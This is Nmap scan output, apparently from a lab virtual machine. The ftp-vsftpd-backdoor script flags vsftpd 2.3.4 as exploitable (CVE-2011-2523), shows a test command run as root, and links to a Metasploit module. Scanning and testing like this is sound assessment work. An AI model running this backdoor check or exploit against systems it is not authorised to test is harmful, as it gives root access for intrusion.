 PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_sslv2-drown:
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Service Info: OS: Unix